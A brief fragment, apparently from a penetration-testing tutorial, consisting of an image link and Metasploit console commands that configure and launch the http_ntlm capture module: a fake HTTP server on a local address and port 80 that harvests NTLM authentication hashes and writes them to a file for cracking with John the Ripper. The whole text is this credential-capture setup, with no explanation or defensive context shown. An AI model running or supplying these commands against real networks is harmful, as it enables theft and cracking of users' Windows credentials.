 use auxiliary/server/capture/http_ntlm msf auxiliary(http_ntlm) > set srvhost 192.168.0.107 msf auxiliary(http_ntlm) > set srvport 80 msf auxiliary(http_ntlm) > set uripath / msf auxiliary(http_ntlm) > set johnpwfile /root/Desktop/ msf auxiliary(http_ntlm) > exploit